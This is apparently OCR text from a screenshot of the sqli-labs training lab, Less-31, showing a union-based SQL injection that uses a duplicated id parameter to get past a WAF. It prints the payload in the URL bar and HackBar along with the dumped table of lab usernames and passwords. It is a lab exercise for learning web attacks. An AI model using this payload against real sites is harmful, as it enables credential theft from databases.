 Less-30 Protection with WAF
192.168.225.132/sqli-labs/Less-31/login.php?id=1&id=0") union select 1,2,(select group_concat(concat_
搜索
bur
10
IP
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~234567,admin1~admin1,admin2~admin2,admin3~admin3,
SQLI DUMB SERIES-31
This Site
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-31/login.php?id=1&id=0") union select 1,2,(select
group_concat(concat_ws('~',username,password)) from security.users)--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive